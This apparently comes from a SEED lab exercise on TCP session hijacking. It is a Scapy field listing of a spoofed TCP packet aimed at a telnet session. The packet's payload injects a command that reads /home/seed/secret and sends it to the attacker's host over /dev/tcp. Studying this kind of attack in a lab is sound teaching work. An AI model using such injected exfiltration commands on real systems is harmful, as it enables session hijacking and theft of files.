 >>> ls(pkt)
version    : BitField (4 bits)                   = 4               (4)
ihl        : BitField (4 bits)                   = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField (3 bits)                 = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField (13 bits)                  = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '192.168.2.121' (None)
dst        : DestIPField                         = '192.168.2.101' (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 39976           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 2852050381      (0)
ack        : IntField                            = 3692652982      (0)
dataofs    : BitField (4 bits)                   = None            (None)
reserved   : BitField (3 bits)                   = 0               (0)
flags      : FlagsField (9 bits)                 = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'\r cat /home/seed/secret  > /dev/tcp/192.168.2.121/9090\r'
(b'')